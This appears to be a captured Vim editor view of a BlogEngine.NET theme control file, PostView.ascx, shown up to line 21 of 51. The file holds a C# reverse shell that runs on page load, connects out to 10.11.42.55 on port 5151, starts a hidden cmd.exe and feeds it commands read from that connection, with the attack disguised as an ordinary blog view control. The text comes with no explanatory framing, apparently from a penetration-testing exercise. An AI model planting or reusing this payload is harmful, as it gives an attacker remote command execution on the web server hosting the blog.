 9 <%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.PostViewBase" %>$
8 <%@ Import Namespace="BlogEngine.Core" %>$
7 $
6 <script runat="server">$
5 static System.IO.StreamWriter streamWriter;$
4 $
3 protected override void OnLoad(EventArgs e) {$
2     base.OnLoad(e);$
1 $
10      using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.11.42.55", 5151)) {$
1         using(System.IO.Stream stream = client.GetStream()) {$
2             using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) {$
3                 streamWriter = new System.IO.StreamWriter(stream);$
4 $
5                 StringBuilder strInput = new StringBuilder();$
6 $
7                 System.Diagnostics.Process p = new System.Diagnostics.Process();$
8                 p.StartInfo.FileName = "cmd.exe";$
9                 p.StartInfo.CreateNoWindow = true;$
10                 p.StartInfo.UseShellExecute = false;$
11                 p.StartInfo.RedirectStandardOutput = true;$
12                 p.StartInfo.RedirectStandardInput = true;$
13                 p.StartInfo.RedirectStandardError = true;$
14                 p.OutputDataReceived += new System.Diagnostics.DataReceivedEventHandler(CmdOutputDataHandler);$
15                 p.Start();$
16                 p.BeginOutputReadLine();$
17 $
18                 while(true) {$
19                     strInput.Append(rdr.ReadLine());$
20                     p.StandardInput.WriteLine(strInput);$
21                     strInput.Remove(0, strInput.Length);$
VISUAL +0 ~0 -0 PostView.ascx mason utf-8 19% Ξ Line 10/51 Column ℅101